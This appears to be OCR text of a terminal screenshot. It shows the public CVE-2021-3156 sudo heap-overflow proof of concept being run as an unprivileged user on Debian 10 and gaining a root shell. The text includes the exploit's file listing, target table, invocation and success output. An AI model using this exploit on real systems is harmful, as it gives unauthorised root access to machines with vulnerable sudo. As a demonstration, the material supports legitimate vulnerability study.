 bgbing — root@kali: ~/test/CVE-2021-3156 — ssh root@192.168.1.115 —...
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
[root@kali:~/test/CVE-2021-3156# su pi ]
[$ ls ]
Makefile README.md hax.c lib.c libnss_X sudo-hax-me-a-sandwich
[$ whoami ]
pi
[$ ./sudo-hax-me-a-sandwich ]
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
[$ ./sudo-hax-me-a-sandwich 1 ]
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
[# whoami ]
root
#
bgbing安全